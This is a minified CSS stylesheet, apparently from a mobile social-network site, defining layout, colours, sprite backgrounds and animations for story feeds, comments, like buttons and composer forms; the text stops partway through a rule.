.touch .story .actions{margin:6px 25px 3px 0}.touch .story.fullwidth .actions{margin-top:0;margin-right:0}.touch .fullwidth .actions .fcg,.touch .fullwidth .actions a.sub{color:#bbb}.touch .story.fullwidth .msg{margin-bottom:12px;margin-top:12px}.touch .story.fullwidth>.title{font-size:13px;line-height:17px;margin-bottom:12px}.touch .fullwidth._51s>.title{margin-right:18px}.touch ._5o96{position:absolute;right:8px;top:8px}.touch .embedded ._5o96{position:relative;right:0;top:0}.touch .fullwidth._51s ._51t{padding:17px 21px 15px 14px;position:absolute;right:-12px;top:-3px}.touch ._58vs._51s._676{position:relative}.touch .carded.fullwidth._58vs._5o5c{border:none}.touch .carded.fullwidth._58vs._5o5d{background:none;padding:0 2px}.touch ._t22{background:#fafafa;border-bottom:0;border-image:url(/rsrc.php/v3/yP/r/vC07guQiQvb.png) 8 8 12 repeat;border-radius:4px 4px 0 0;padding:2px 0}.touch ._t22._t23{margin:0 0 1px 0}.touch ._t22._t24{margin:0 1px}.touch ._t22._t25{margin:0 2px}.touch .carded.fullwidth._58vs._5o5d._t26{margin-bottom:0}.touch .carded.fullwidth._58vs._5o5d._t26._4n6w{margin-bottom:12px}.touch .carded.fullwidth._58vs._5o5d._t26 .scrollAreaExternalPaginator{background:white;padding-bottom:9px;padding-top:9px}.touch .carded.fullwidth._29d0._58vs._5o5d._t26 .scrollAreaExternalPaginator{border-radius:0}.touch .carded.fullwidth._29d0._58vs._5o5d._t26 .scrollAreaColumn{border-radius:0}.touch .carded.fullwidth._29d0._58vs._5o5d._t26 ._4jtf::before{border-radius:0}.touch .carded.fullwidth._58vs._5o5d._t26 .scrollAreaPaginatorBubble{background:#afb4bd;border-radius:3px 3px 3px 3px;height:6px;width:6px}.touch._fzu .storyStream>.carded._29d0._5o5d{padding-left:0;padding-right:0}.touch._fzu .storyStream>.carded._29d0._5o5d .scrollArea{margin-left:0}.touch .carded.fullwidth._58vs._5o5d._t26 .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-color:#3d4452}.touch .fullwidth._51s._676 ._51t{top:24px}.touch .fullwidth._51s._5qbk ._51t{top:23px}.touch.android.x2 .fullwidth._51s ._51t{right:-1px;top:-1px}.touch .fullwidth._51s._676._58vs ._51t{top:-8px}.touch div.fullwidthMore{background:#dddfe2}.touch .fullwidthMore .content{height:30px;padding-left:10px}.fullwidthMore.item a.primary.touched .content *,.touch .fullwidthMore .content .fcl{color:#576b95}.fullwidthMore.item a.primary.touched .primarywrap{background-color:#d2d4df;border-color:#b1b4bd;color:#576b95}.touch .story .flyoutList{bottom:4px;top:auto}
.touch._50-3 .storyStream .msg>._3ptf>a{color:#000;font-weight:bold}
._2a_g._2a_g{background-color:#fff;padding-bottom:20px}._3f50 ._2a_g._2a_g{padding-bottom:0}._333v{background-color:#fff}._hdn._hdn{background-color:#fff;color:#000}._333v._333v>div,._2a_g ._337z,._3ioy ._2a_i,._3u3w ._2a_i{border:none}._2a_i{margin-top:8px;padding:0 8px}._2a_i._2a_i a{color:#000;font-weight:600;text-decoration:none}._2a_i .profpic{box-shadow:inset 0 0 0 1px rgba(0, 0, 0, .05)}._2a_j{float:left;margin-right:6px}._2b00{position:relative}._2b03{background:#fff;border-radius:7px;bottom:0;line-height:12px;padding:1px;position:absolute;right:0;transform:translate(4px, 4px)}._2b03 .img,._2b03 ._5dzy{margin:0}._2b04{overflow:hidden;padding-right:2px}._2b05{font-size:12px;line-height:12px;padding:6px 0 6px 12px}._2b06{background-color:#e9ebee;border-radius:18px;display:inline-block;line-height:16px;margin-top:0;overflow:hidden;padding:6px 12px 7px 12px}._2b06 ._2b05{font-size:12px;line-height:14px;padding:0 0 4px 0}._2b06._4wfn{background-color:#ced0d4}._2b06 ._5aw4{color:#000}._625u ._2b06{animation:highlightFade 3s}@keyframes highlightFade{0%{background:#fef2d1}90%{background:#fef2d1}100%{background:#e9ebee}}._45lh{align-items:center;display:flex;margin-left:54px;padding-bottom:3px}._45lh._mk5{margin-bottom:-6px}._45lj{flex:none}._45lk{color:#90949c;font-size:12px;line-height:16px;margin-left:6px}._2b06._293f{background-color:#4c4c4c;color:#ccc}._2b06._4wfn._293f{background-color:#616770}._2b06._293f ._5aw4,._2a_i ._2b06._293f a{color:#fff}._625u ._2b06._293f{animation:highlightFadeDark 3s}@keyframes highlightFadeDark{0%{background:#fef2d1}90%{background:#fef2d1}100%{background:#4c4c4c}}._14v5{align-items:flex-end;display:flex}._14v5._3yuv{display:inline-block;margin-bottom:3px;position:relative}._3yuv ._14v8._4edm{bottom:-12px;float:right;position:absolute;right:-0px}._14v5._14v5 ._14v8{background:#fff;border-radius:10px;box-shadow:1px 1px 3px 0 #dddfe2;color:#90949c;display:none;font-size:11px;font-weight:normal;height:20px;line-height:11px;margin-left:-10px;padding-right:4px;transform:translateY(-6px);z-index:5}._14v8._14v8._4edm{align-items:center;display:flex}._14v9{display:block;white-space:nowrap}._4edl{background:#fff;border-radius:10px;display:inline-block;margin-left:-6px;padding:2px;position:relative;z-index:1}._14va{display:block}._4edl:nth-child(1){margin-left:0;z-index:3}._4edl:nth-child(2){z-index:2}._2b08{color:#90949c;font-size:12px;line-height:16px;padding:3px 0 3px 12px;position:relative}._4ghu._2b08{padding:0;padding-left:12px}._4ghu._2b08 ._2b0a._4ghv{margin-right:8px}._2b08 ._2b0a{display:inline-block;margin-right:16px}._4ghu._2b08 ._2b0a{margin-right:0}._2b08 a._2b0a{color:#90949c}._4ghu._2b08 a._2b0a{padding:3px 8px 10px 8px}._2a_g ._2b0b,._2b1i ._2b0b,._2b1h ._2b0b{display:none}._2a_g .async_elem_saving ._2b0b{display:inline-block;margin-left:6px}._2a_m{width:100%}._2a_m ._2a_i{padding:0}._2a_m ._2b1h{font-size:12px;line-height:18px;padding:6px 0}._2b1i.async_elem_saving ._2b0b,._2b1h.async_elem_saving ._2b0b{display:block;margin:0 auto}._2b1j{display:inline-block;margin-right:6px;position:relative;vertical-align:middle}._2b1k ._2b1l a,._2a_m ._2b1h a{display:block;font-weight:normal;width:100%}._2b1k ._2b1l a,._2b1h a ._4ayj{font-weight:600}._2b1h a ._4ayk{color:#90949c}._2b1k ._2b1l{margin:6px 0;padding:3px 0;position:relative}._2b1t.attachment,._2b1u.attachment{border:1px solid #e9ebee;border-radius:18px;display:inline-block;margin:2px 0 0 0;overflow:hidden}._2b1u.attachment ._53mw{border-radius:18px}._2b1t.attachment a,._2b1u.attachment a{display:block}._2b1v{width:100%}._2b1w{margin:2px 0 0 12px}._2b1y,._sv2{border:1px solid #e9ebee;border-radius:18px;margin-top:2px;overflow:hidden;width:100%}._2b1y ._3u26{white-space:normal}._14vb{align-items:center;display:flex;flex-direction:row}._14vc,._14vc .img{height:70px;width:70px}._14vd{padding:6px 8px 6px 12px}._14ve{margin-bottom:3px}._14vg{color:#90949c;font-size:12px;font-weight:normal;line-height:14px}._2909{margin:6px 2px}._wul{color:#90949c;font-size:12px;line-height:16px;padding:3px 0 0 12px}._wul a.sub{color:#90949c}._hdn .text_exposed_hide a{color:#4b4f56}._hdn ._2b04 a{position:relative;z-index:2}
._52h1{margin-right:3px;vertical-align:-2px}
._2w79{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;white-space:normal}
._2ip_{color:#90949c}._2ip_>div{position:relative}._2ip_ ._2zh4::before,._2ip_ ._15kk::before,._2ip_ ._15kk+._4u3j::before{background:#dadde1;content:'';display:block;height:1px;left:0;position:absolute;right:0;top:0;z-index:1}._4b44 ._15kk{color:#616770}._4b44._2ip_ ._2zh4::before,._4b44._2ip_ ._15kk::before,._4b44._2ip_ ._15kk+._4u3j::before{background-color:#ced0d4}._4b44._2ip_ ._2zh4::before,._4b44._2ip_ ._15kk::before{margin:0 10px}.ios.x2 ._2ip_>div::before,.android.x2 ._2ip_>div::before{transform:scaleY(.5);transform-origin:0 0}._15kj{color:#9197a3;font-weight:normal}._34qc{margin:10px}._3myz._3myz{margin-bottom:6px;margin-top:6px}._2gw-._2gw-._2gw-{margin-bottom:0;margin-top:0}._2gw-._2gw-._2gw-._15kj,._2gw-._2gw-._2gw- ._15kj{margin-bottom:3px;margin-top:3px}._4b45._3myz{font-size:14px;margin-bottom:9px;margin-top:10px}._15kl{position:relative}._15ks._15kk._iur{padding:0 10px}._ius{flex:auto}._15kl._15kl ._5a-2,._15kj._15kj a{color:inherit;font-weight:inherit}._55m{color:#666;font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px;margin-bottom:23px;margin-top:9px}._15kl._15kl ._5a-2{display:inline-block;width:100%}._3hwk._15kl ._5a-2{margin:-6px -8px -8px -8px;padding:6px 8px 8px 8px}._3hwk._15kl ._5a-2._1boq{margin:-22px -8px}._4u3j{background:#f3f3f3;color:#5e5e5e;padding:12px}._15km ._15kl ._5a-2::before{content:'';display:inline-block;height:32px;margin-bottom:1px;margin-right:4px;vertical-align:middle;width:16px}._4b46._15km ._15kl ._5a-2::before{width:20px}._15km ._15ko::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-83px -77px}._4b46._15km ._15ko::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-63px -164px;height:20px;width:20px}._15km ._15ko._2q8z::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-100px -77px}._4b46._15km ._15ko._2q8z::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -164px;height:20px;width:20px}._3363._15km ._15ko._2q8z::before{animation:likeAnimateBounce 320ms cubic-bezier(.34, .76, .73, .23)}@keyframes likeAnimateBounce{0%{transform:scale(1) rotate(0deg)}50%{transform:scale(1.4) rotate(-10deg)}100%{transform:scale(1) rotate(0deg)}}._15km ._15kq::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-66px -77px}._4b46._15km ._15ko::before,._4b46._15km ._15ko._2q8z::before,._4b46._15km ._15kr::before,._4b46._15km ._15kq::before{left:-2px;position:relative}._4b46._15km ._15kq::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-42px -164px;height:20px;width:20px}._15km ._15kr::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:0 -110px}._4b46._15km ._15kr::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-84px -164px;height:20px;width:20px}._15km ._15kl ._iut::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-106px -25px;flex:initial;height:16px;width:16px}._4b46._15km ._15kl ._iut::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-105px -143px;height:18px;width:18px}._3363._15km ._5a-2:active{animation:textAnimateBounce 400ms cubic-bezier(.34, .76, .73, .23)}@keyframes textAnimateBounce{0%{transform:scale(1)}50%{transform:scale(.88)}100%{transform:scale(1)}}._2zh4,._15ks{background:#f3f3f3;color:#5e5e5e;font-size:12px;line-height:36px}._15ks._4b47{background:none}._15ks._4b47._4b48{line-height:39px}._15ks+._4u3j{padding:10px}._15ks+._4u3j._29-5{padding:8px}._15ks+._4u3j._hdn{padding:5px 0}._2ip_ ._15ks+._4u3j::before{left:10px;right:10px}._4b44._2ip_ ._15ks+._4u3j::before{left:0;right:0}._15ks ._2q8z._2q8z{color:#5890ff}._15ks ._15kl._15kl{line-height:inherit;padding:0 8px}._15ks._iur ._15kl._15kl{display:inline-block}._15ks ._15kl::before{border-left:1px solid #d6d8db;bottom:7px;content:'';left:0;position:absolute;top:7px}._iur._15ks ._15kl::before,._4b47._15ks ._15kl::before{border:none}._15ks ._15kl:first-child::before{display:none}._15ks:last-child,._15ks+._4u3j{border-radius:0 0 4px 4px}._5gh8 ._15ks:last-child,._5gh8 ._15ks+._4u3j{border-radius:0}._15ko._-g{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-42px -143px;display:inline-block;height:20px;position:relative;text-indent:-5000px;width:20px}._15ko._2q8z._-g{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -143px}._1e6{overflow:hidden}._2eo- ._4zo-{display:none}._2eo-._4b44{color:#616770}._2eo- ._2ep0::before{content:'';display:inline-block;height:16px;width:16px}._2eo- ._2ep0::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-34px -206px}._2eo- ._2ep1{background-color:rgba(0, 0, 0, .04);border-radius:11px;color:#898f9c;display:inline-block;font-size:12px;height:22px;line-height:22px;padding:0 6px 0 22px;position:relative;vertical-align:top}._2eo- ._4zp0{display:inline-block;height:22px;margin:0 2px}._2eo- ._4zp0:first-child{margin-left:0}._2eo- ._4zp0:last-child{margin-right:0}._2ep2,._2eo- ._2ep0::before{left:3px;position:absolute;top:3px}._1e6 ._2ep1{background-color:transparent;border-radius:0;padding:0 0 0 19px}._1e6 ._4zp0{margin:0 3px}._1e6 ._2ep2,._1e6 ._2ep0::before{left:0}._5oho ._2eo-{color:#fff}._1boq{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._15km ._5a-2._1boq::before{content:none;display:none}._4h-b._4h-b{display:inline-block;margin-bottom:2px;margin-right:5px;vertical-align:middle}._3xeo{color:transparent;font-size:0}._58nj{background:#fff;color:#4b4f56}._2ip_ ._58nj::before,._2ip_ ._5ohp::before{left:10px;right:10px}._2ip_ ._58nj+._4u3j::before,._2ip_ ._5ohp+._4u3j::before{left:0;right:0}._58nj ._15kl::before,._5ohp ._15kl::before{content:none}._58nj ._15kl ._5a-2::before,._5ohp ._15kl ._5a-2::before{height:16px}._58nj ._15ko::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-72px -185px}._58nj ._15ko._2q8z::before,._5ohp ._15ko._2q8z::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-55px -185px}._58nj ._15kq::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-69px -60px}._58nj ._15kr::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-106px -185px}._58nj ._iut::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-35px -60px}._58nj ._15kq::before,._58nj ._15kr::before,._5ohp ._15kq::before,._5ohp ._15kr::before{position:relative;top:-1px}._5ohp{background:transparent;color:#fff}._5ohp ._15ko::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-89px -185px}._5ohp ._15kq::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-86px -60px}._5ohp ._15kr::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:0 -206px}._5ohp ._iut::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-52px -60px}._55n{background-color:#000;line-height:0;padding-bottom:26px}._2ip_ ._55n::before{height:0}._15ks ._55p{color:#7f7f7f}._15ks ._55p::before{border-left:0}._5qux._5qux{font-size:12px;margin:6px 10px}._1ekf{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;width:1px}._4m0z{background-color:#fff}
._1-kb{transform:translate3d(0, 0, 0)}._1-kb ._5c0e{display:none}._1-kb ._5bo2,._1-kb ._5bo1{overflow:visible}._1-kb ._5bo2{padding-top:90px}._1-kb ._5bo1{padding-bottom:48px}._5xt_ ._5bo0{left:10%;width:80%}._5xt_ ._5bo2{bottom:16px}._31rl ._5bo2{bottom:12px}._5xt_ ._5bo2 ._5xu0{bottom:16px}._5xt_ ._5bo2 ._5xu1{bottom:-16px}._1-kc{background:#fff;box-shadow:0 0 0 1px rgba(0, 0, 0, .05), 0 1px 2px rgba(0, 0, 0, .15);padding-left:5px}._uah,._1-kc._1-kc._1-kc{border-radius:50px}._1gc9{background-color:#000;border-radius:20px;color:#fff;display:none;font-size:16px;font-weight:bold;left:50%;line-height:36px;padding:0 8px;position:absolute;top:-40px;transform:translateX(-50%);white-space:nowrap}._1-kd{flex:1;margin:5px 5px 5px 0;position:relative}._1-kd:focus{outline:0}._1-kd[data-active] ._1gc9{display:block}._1-kb ._5bo0[data-longpress] ._1-kd[data-active]{flex:2;margin:-13% 5px 5px 0;padding:5px 0}._1-kb ._5bo0[data-longpress] ._1-kd{margin-bottom:-95px;margin-top:-95px}._1-kb ._5bo0[data-longpress]{margin-bottom:-100px;margin-top:-100px}._1-kb ._5bo0[data-longpress],._1-kb ._5bo0[data-longpress] ._1-kd{padding-bottom:100px;padding-top:100px}._403n{background:#f6f7f9;height:100%;position:absolute;width:100%;z-index:2}._2a_g ._403n{background-color:#fff;box-sizing:border-box;left:0;padding:3px 0 3px 12px;top:0}._403n._31ru{z-index:3}._403o{box-sizing:border-box;display:table;padding:0 10px;width:100%}._403p{color:darkgray;display:table-cell}._403p::before{content:'\b7'}._403p,._5xu2{color:#90949c;text-align:center}._31ru ._5xu2{text-align:left}._5bo1 ._1-kd,._5bo1 ._1-kc{transform:scaleY(-1)}._mpx._4sue{image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges}._1-kd[data-active] ._uah{left:0;position:absolute;right:0}
._3hxn{font-size:12px;line-height:16px}._rnk{color:#90949c}._1fnt{float:right}._1j-c{display:inline-block;margin-left:10px;vertical-align:middle}._5ton{line-height:16px;padding:8px}._1_gl{font-weight:bold;height:16px;padding:8px}
._1w1k{display:inline-block}._3bef ._qfz{display:inline-block;line-height:18px;margin-right:2px;vertical-align:middle}._3bef ._1g06{display:inline}._qfz{display:inline-block;line-height:16px;vertical-align:middle}._1g05{display:inline-block;position:relative}._1g06{display:inline;margin-left:4px;vertical-align:middle}._1g05{background-color:#fff;border-radius:10px;margin-left:-2px;padding-right:2px;padding-top:1px}._1g05:first-child{margin-left:0}._5c4t ._1g05{background:#f6f7f9}._5c4t ._1g06{color:#000}
._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}

.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
.touch .al{border-top:solid 1px #d0d1d7;border-bottom:solid 1px #babcc5;color:#5f6167;background:#eaedf2;background:linear-gradient(#f1f2f5 0%, #eceef2 70%);font-weight:bold;text-shadow:#ffffff 0 1px 0;padding-left:8px;height:20px}.touch .al.mfsxs{height:17px;padding-top:4px}
.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
._7k7{list-style:none;margin:0;padding:0}
._2v9s{background:#dddfe2}._o28{background:#4b4f56}.ios.app._4f7a ._2v9s{background:#e9eaed}
.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:0 -164px}._50cg._2st{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-84px -143px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/y0/r/jneqctkjrWN.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/yU/r/8kx53Umqx3z.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v3/yk/r/kFrYAkdPM_D.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{animation:mLoadingIndicatorRotation 1s infinite linear}.paused{animation-play-state:paused}@keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.async_throbber{margin:0 6px}
._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}.ios-bold-override.sf.ios ._52jh{font-weight:600}.android-bold-override.android ._52jh{font-weight:500}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}
.text_exposed .text_exposed_show{display:inline}.text_exposed_show,.text_exposed .text_exposed_hide{display:none}
.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
.touch .mCloseBtn{margin:-3px -6px -10px;padding:3px 6px 10px}.touch .mCloseBtn span{color:#728bbc;font-size:14px;font-weight:bold;line-height:14px;margin:-2px;padding:0 1px 2px 2px}.touch .mCloseBtn.touched span{background-clip:padding-box;background-color:#5f86b3;border-radius:2px;color:#fff}.touch .mInsetCloseBtn{position:relative;top:1px}
.touch ._4s19{display:inline-block;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch ._4s19 .img{display:block}
.composerInput{height:60px;margin-bottom:7px}.composerInputSmall{height:36px;margin-bottom:7px}.composerClosed .composerInput{height:auto}#composer_form{display:inline}.post_placeholder .async_throbber{visibility:visible;display:block;margin:auto}.async_composer .post_placeholder{display:none}.tlComposer .composerInput{height:auto;margin-bottom:7px;width:100%}.composerPrivacySelect{max-width:200px;white-space:normal;word-wrap:break-word}.composerClosed .tlComposer .composerInput{margin-bottom:0}.tlComposer .btn{float:right}.composerClosed .hidePrivacy,.composerClosed .comboInput .inputPic,.composerClosed .comboInput .btn,.composerClosed .comboInput br,.composerClosed .tlComposer .btn{display:none}
.touch .flyoutMenu .flyoutItem+.flyoutItem{margin-left:5px}.touch .like_thumb_container{height:26px;padding:4px 4px}.touch .like_thumb_container b,.touch .like_page_text{color:#90949c;font-size:14px;line-height:30px;padding-left:6px;vertical-align:middle}.touch .like_thumb_container_ios_button{background-color:#f0f1f2;background-image:linear-gradient(#fefefe, #f0f1f2);border:1px solid #e5e5e5;border-radius:2px}.touch .like_thumb_container_ios_button.small_button{height:30px;padding:0 6px}.touch .like_thumb_container_ios_button.big_button{height:22px;padding:3px 5px}.touch .like_thumb_container i.img{margin:0 auto;vertical-align:middle}.touch .doBounce.like_thumb_container{animation-duration:.4s;animation-name:bounce;animation-timing-function:ease;position:relative;z-index:2147483647}.async_fan .async_fan_saving_show,.touch .async_fan .async_fan_saving_show,.touch .async_fan_saving .async_fan_saving_hide{display:none}.touch .inline_block_like_page{display:inline-block}.touch .liked_page_text{color:#4080ff}.touch .scrolling .like_thumb_container .img{margin-right:5px}
._5187._5187{margin-top:20px}
._5d93 ._56br._4_m5{vertical-align:text-top}._4_m7{border-radius:0 0 3px 3px;color:#fff;font-size:12px}.ios ._4_m7{border-radius:0 0 2px 2px}._4_m7 .img{margin-right:8px}
.comboInput{width:100%}.comboInput td{vertical-align:top;padding:0}.comboInput .inputCell{width:100%}.comboInput .btnCell{padding-left:5px}.comboInput .input{display:block;width:100%}.comboInput .inputPic{padding-right:3px}
.touch .comboInput .btn{min-width:32px}
form{margin:0;border:0}
._1svy{-webkit-appearance:none;border:0;margin:0;padding:0}
._5whq{border:solid 1px #999;border-top-color:#888;margin:0}.touch ._5whq{-webkit-appearance:none;border-radius:0;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07);box-sizing:border-box;padding:4px 7px 5px}.touch textarea._5whq{padding:4px 5px 5px}.touch ._5whr ._5whq{background-color:transparent;border:0;box-shadow:none;width:100%}.android ._5whq{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .15);padding-top:5px}.android ._5whq[type="search"]::-webkit-search-decoration{display:none}.android ._5whq[type="search"]::-webkit-search-cancel-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-decoration{display:none}
.clear{clear:both}
.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
.lr{width:100%}.lr .r{text-align:right}
.touch .lr{position:relative}.touch .lr .r{float:right}
.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible !important}
._4s0y{height:0;width:100%}
._50xr{overflow:hidden;position:relative}._1xbh{background-color:#f2f2f2;text-align:center}._50xr .img{height:100%;min-height:100%;position:relative}._50xr ._5sgi{height:auto;width:100%}._50xr ._5sgj{min-height:0;vertical-align:middle}._50xr._4g6 .img{height:auto;min-height:0}
._1-yc{border-radius:50%}
.profpic{background:#eceff5}
.item{position:relative;padding-right:8px}.item .title{height:19px;margin-bottom:-1px;overflow:hidden}.item .title.tight{height:17px}.item .title.tighter{height:15px}.item .title.allowWrap{height:auto;max-height:38px}.item .title.allowWrap.tight{max-height:36px}.item .title.allowWrap.tighter{max-height:30px}.item .subtitle{height:17px;overflow:hidden}.item.variableheight .subtitle{height:auto}.item .preview{padding:1px 0}.item .preview.oneLine{max-height:15px;overflow:hidden}.item .preview.twoLines{max-height:30px;overflow:hidden}.item .image{display:table-cell;overflow:hidden;width:43px;height:43px}.item.tall .image{width:58px;height:58px}.item .content{display:table-cell;height:37px;padding:3px 0 3px 8px;width:2000px;vertical-align:middle}.item.tall .content{height:52px}.item .primary,.iphone_fb_base .item .primary{display:table-cell;width:2000px}.item .primarywrap{margin-right:-46px;padding-right:46px}.item a.primary.touched 